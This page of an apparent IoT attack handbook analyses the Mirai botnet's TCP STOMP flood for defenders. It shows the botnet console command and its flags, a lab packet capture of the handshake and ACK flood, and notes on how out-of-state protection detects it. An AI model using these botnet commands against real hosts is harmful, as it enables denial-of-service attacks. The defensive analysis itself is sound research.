 02 MIRAI ATTACK VECTORS
STOMP
CHARACTERISTICS
PROTOCOL: TCP
BANDWIDTH PROFILE: High BPS (highest of all Pi bot attacks), Low PPS
PACKET SIZE: Largest of all vectors (822 bytes)
NOTES: Default behavior creates an out-of-state condition
THREAT RANKING: 8
The TCP STOMP attack is one of the more
interesting attacks in Mirai. In fact, it was
reportedly designed to defeat certain DDoS
mitigation techniques because it is an
in-session attack.
The intent of the attack is to establish a three-way TCP handshake, after which
the attacking nodes send an ACK Flood within their session that has already been
whitelisted by protection sets.
Here are the control parameters of the attack:
FIGURE 6:
MIRAI CONSOLE
FOR THE STOMP
ATTACK
mirai-user@botnet# stomp 192.168.3.10 120 dport=80 ?
List of flags key=val seperated by spaces. Valid flags for this method are
len: Size of packet data, default is 512 bytes
rand: Randomize packet data content, default is 1 (yes)
tos: TOS field value in IP header, default is 0
ident: ID field value in IP header, default is random
ttl: TTL field in IP header, default is 255
df: Set the Dont-Fragment bit in IP header, default is 0 (no)
dport: Destination port, default is random
urg: Set the URG bit in IP header, default is 0 (no)
ack: Set the ACK bit in IP header, default is 0 (no) except for ACK flood
psh: Set the PSH bit in IP header, default is 0 (no)
rst: Set the RST bit in IP header, default is 0 (no)
syn: Set the ACK bit in IP header, default is 0 (no) except for SYN flood
fin: Set the FIN bit in IP header, default is 0 (no)
Value of 65535 for a flag denotes random (for ports, etc)
Ex: seq=0
Ex: sport=0 dport=65535
mirai-user@botnet#
IOT ATTACK HANDBOOK | 14
02 MIRAI ATTACK VECTORS
The session setup looks like this, with a three-way handshake between 192.168.3.111 (attacker) and 192.168.3.10 (target).
20:21:50.255975 IP 192.168.3.111.50114 > 192.168.3.10.80: Flags [S], seq 1984590386, win 29200, options [mss 1460,sackOK,TS val 17639602 ecr 0,nop,wscale 7], length 0
20:21:50.256113 IP 192.168.3.10.80 > 192.168.3.111.50114: Flags [S.], seq 518524438, ack 1984590387, win 28960, options [mss 1460,sackOK,TS val 17639394 ecr
17639602,nop,wscale 7], length 0
20:21:50.256763 IP 192.168.3.111.50114 > 192.168.3.10.80: Flags [.], ack 1, win 229, options [nop,nop,TS val 17639602 ecr 17639394], length 0
The very next packet in the transaction is the attacker trying to send a PSH+ACK flood to the target.
20:21:50.257249 IP 192.168.3.111.40933 > 192.168.3.10.80: Flags [P.], seq 2481258496:2481259252, ack 467992576, win 42962, options [[bad opt]
20:21:50.257304 IP 192.168.3.10.80 > 192.168.3.111.40933: Flags [R], seq 467992576, win 0, length 0
20:21:50.257497 IP 192.168.3.111.40933 > 192.168.3.10.80: Flags [P.], seq 65536:66292, ack 1, win 42962, options [[bad opt]
20:21:50.257536 IP 192.168.3.10.80 > 192.168.3.111.40933: Flags [R], seq 467992576, win 0, length 0
20:21:50.257631 IP 192.168.3.111.40933 > 192.168.3.10.80: Flags [P.], seq 131072:131828, ack 1, win 42962, options [[bad opt]
20:21:50.257664 IP 192.168.3.10.80 > 192.168.3.111.40933: Flags [R], seq 467992576, win 0, length 0
20:21:50.257884 IP 192.168.3.111.40933 > 192.168.3.10.80: Flags [P.], seq 196608:197364, ack 1, win 42962, options [[bad opt]
20:21:50.257920 IP 192.168.3.10.80 > 192.168.3.111.40933: Flags [R], seq 467992576, win 0, length 0
However, notice that the attacker switched to the source port of 40933 once the three-way handshake was complete. Although it is intended to be an in-session attack,
this is technically out-of-state, and an OOS protection should detect this anomaly. Remember that the Mirai code is easily modifiable, and this behavior can change.
It should be noted that the original Mirai code does not allow for a source port to be defined, so unless the code is modified, OOS protections should defeat this attack.
mirai-user@botnet# stomp 192.168.3.10 120 sport=1234
Invalid flag key sport, near sport=1234
mirai-user@botnet#
Finally, this is an incredibly high BPS attack (the highest BPS using Raspberry Pi bots). This attack can easily threaten a target with volumetric capacity alone.